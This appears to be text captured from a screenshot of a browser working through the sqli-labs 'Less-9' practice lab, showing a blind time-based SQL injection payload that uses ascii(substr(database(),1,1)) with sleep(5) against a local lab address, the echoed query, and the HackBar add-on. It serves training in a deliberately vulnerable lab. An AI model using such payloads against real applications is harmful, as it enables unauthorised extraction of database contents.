 Less-9 Blind- Time based- Sin
192.168.2.110/sqli/Less-9/?id=1' and If(ascii(substr(database(),1,1))=115,1,sleep(5))-- -
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and If(ascii(substr(database(),1,1))=115,1,sleep(5))-- -' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-9
192.168.2.110
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.2.110/sqli/Less-9/?id=1' and If(ascii(substr(database(),1,1))=114,1,sleep(5))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"